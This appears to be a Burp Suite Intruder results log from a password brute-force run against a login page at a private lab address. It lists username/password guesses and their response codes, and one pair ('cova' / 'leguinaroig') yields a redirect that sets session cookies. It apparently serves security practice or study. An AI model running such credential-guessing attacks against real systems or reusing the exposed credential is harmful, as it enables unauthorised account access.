 8. Intruder attack of http://192.168.0.112:9004
Attack Save
8. Intruder attack of http://192.168.0.112:9004
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
594 cova leguinaroig 302 31 479
0 200 30 59940
2 admin adjust 200 17 59940
24 cova adjust 200 32 59940
97 admin admin 200 28 59940
119 cova admin 200 23 59940
192 admin appendChild 200 27 59940
214 cova appendChild 200 19 59940
287 admin apple 200 21 59940
309 cova apple 200 27 59940
382 admin Apple 200 27 59940
404 cova Apple 200 26 59940
477 admin Arial 200 28 59940
499 cova Arial 200 19 59940
572 admin leguinaroig 200 21 59940
3 appendChild adjust 200 17 59943
5 Apple adjust 200 21 59943
7 leguinaroig adjust 200 14 59943
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 17 May 2025 11:19:40 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: username=Cova; path=/; SameSite=Lax
9 Set-Cookie: uid=41; path=/; SameSite=Lax
10 Location: index.php?popUpNotificationCode=AU1
11 Content-Length: 0
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15